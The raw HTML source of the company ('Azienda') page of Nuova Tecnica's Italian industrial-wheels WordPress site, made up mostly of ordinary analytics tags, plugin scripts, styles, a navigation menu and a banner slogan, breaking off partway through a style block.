

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoteindustriali.eu/azienda/
body_size: 15486
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en-US" class="loading-site no-js"> <!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.ruoteindustriali.eu/xmlrpc.php" />


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119671790-4"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-102216958-1', {
            'anonymize_ip': true
        });
        gtag('config', 'UA-119671790-4', {
            'anonymize_ip': true
        });
    </script> -->

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-52SWSXQ');
    </script>

    <!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8RKNTH');</script> -->
    <!-- End Google Tag Manager -->


    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>AZIENDA</title>

<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.0.4 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ruoteindustriali.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ruoteindustriali.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ruoteindustriali.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wcff-style-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/classes/../assets/css/wcff.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='wccpf-font-end-style-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/css/wccpf-front-end.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='spectrum-css-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/easy-social-share-buttons3/assets/css/default-retina/easy-social-share-buttons.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/easy-social-share-buttons3/lib/modules/click-to-tweet/assets/css/styles.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-post-views-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/essb-post-views/assets/css/essb-post-views.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/ruote-child/style.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wp-gdpr-compliance/assets/css/front.css?ver=1571420372' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/js/wccpf-front-end.js?ver=4.8.27'></script>
<link rel='https://api.w.org/' href='https://www.ruoteindustriali.eu/wp-json/' />
<meta name="generator" content="WordPress 4.8.27" />
<meta name="generator" content="WooCommerce 3.0.8" />
<link rel="canonical" href="https://www.ruoteindustriali.eu/azienda/" />
<link rel='shortlink' href='https://www.ruoteindustriali.eu/?p=99' />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoteindustriali.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoteindustriali.eu%2Fazienda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoteindustriali.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoteindustriali.eu%2Fazienda%2F&#038;format=xml" />


<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; }.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; }.essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; }.essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; }.essb_width_columns_1 li { width: 100%; }.essb_width_columns_1 li a { width: 92%; }.essb_width_columns_2 li { width: 49%; }.essb_width_columns_2 li a { width: 86%; }.essb_width_columns_3 li { width: 32%; }.essb_width_columns_3 li a { width: 80%; }.essb_width_columns_4 li { width: 24%; }.essb_width_columns_4 li a { width: 70%; }.essb_width_columns_5 li { width: 19.5%; }.essb_width_columns_5 li a { width: 60%; }.essb_width_columns_6 li { width: 16%; }.essb_width_columns_6 li a { width: 55%; }.essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; }.essb_network_align_center a { text-align: center; }.essb_network_align_right .essb_network_name { float: right;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","essb3_nonce":"d1072d9a49","essb3_plugin_url":"https:\/\/www.ruoteindustriali.eu\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/www.ruoteindustriali.eu\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":99};</script><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-180x180.png" sizes="32x32" />
<link rel="icon" href="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #74B3CE;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:275px;}#logo img{padding:3px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #F1F1F1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #74B3CE;}/* Color !important */[data-text-color="primary"]{color: #74B3CE!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #74B3CE;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #74B3CE}.nav-tabs > li.active > a{border-top-color: #74B3CE}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #74B3CE;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#A42445; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #A42445}/* Color !important */[data-text-color="secondary"]{color: #A42445!important;}/* Border */.secondary.is-outline:hover{border-color:#A42445}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}a{color: #4C4C4C;}a:hover{color: #40A3CE;}.tagcloud a:hover{border-color: #40A3CE;background-color: #40A3CE;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #252E34}.page-title-small + main .product-container > .row{padding-top:0;}.absolute-footer{display:none;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="page-template page-template-page-transparent-header-light page-template-page-transparent-header-light-php page page-id-99 iconic-woothumbs-ruote-child full-width box-shadow lightbox nav-dropdown-has-arrow catalog-mode">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52SWSXQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8RKNTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <div id="wrapper">

        <div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://www.ruoteindustriali.eu/" title=" - " rel="home">
    <img width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_300.png" class="header_logo header-logo" alt=""/><img  width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_negativo_300.png" class="header-logo-dark" alt=""/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

        <header id="header" class="header transparent has-transparent has-sticky sticky-jump">
            <div class="header-wrapper">
                <div id="masthead" class="header-main nav-dark toggle-nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.ruoteindustriali.eu/" title=" - " rel="home">
    <img width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_300.png" class="header_logo header-logo" alt=""/><img  width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_negativo_300.png" class="header-logo-dark" alt=""/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-442 has-dropdown"><a href="/shop/" class="nav-top-link">RUOTE<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-446"><a href="/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-445"><a href="/categoria-prodotto/ruote-ad-alta-portata/">Ruote ad Alta Portata</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-447"><a href="/categoria-prodotto/ruote-ammortizzate/">Ruote Ammortizzate</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-735"><a href="https://www.ruoteindustriali.eu/gallery-applicazioni/" class="nav-top-link">GALLERY</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-99 current_page_item active  menu-item-449"><a href="https://www.ruoteindustriali.eu/azienda/" class="nav-top-link">AZIENDA</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-517"><a href="https://www.ruoteindustriali.eu/contatti/" class="nav-top-link">CONTATTI</a></li>
<li class="header-divider"></li><li class="account-item has-icon
   
  "
>
<div class="header-button">
<a href="https://www.ruoteindustriali.eu/area-riservata/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a><!-- .account-login-link -->

</div>

</li>
<li class="html custom html_topbar_left"><a href="https://www.youtube.com/channel/UCPjs63nrTkQe3FDVLXBavDg" target="_blank"><img src="/youtube-logo.png"></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://www.ruoteindustriali.eu/" role="search">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="ruote-di-livellamento">Ruote di Livellamento</option><option value="ruote-ad-alta-portata">Ruote ad Alta Portata</option><option value="ruote-ammortizzate">Ruote Ammortizzate</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Cerca" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->            </div><!-- header-wrapper-->
        </header>

        
        <main id="main" class="">

<div id="content" role="main">
			
				
  <div class="banner has-hover" id="banner-800671481">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1563563321" class="text-box banner-layer x50 md-x50 lg-x50 y80 md-y80 lg-y80 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="lead">Azienda</h1>
<p class="lead">La ruota ha cambiato il mondo, Nuova Tecnica cambia la ruota.<br />
Dal 1982.</p>
              </div>
           </div><!-- text-box-inner -->
                            
<style scope="scope">

#text-box-1563563321 {
  width: 60%;
}
#text-box-1563563321 .text {
  font-size: 100%;
}
</style>
    </div><!-- text-box -->
 
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-800671481 {
  padding-top: 507px;
  background-color: rgb(12, 116, 137);
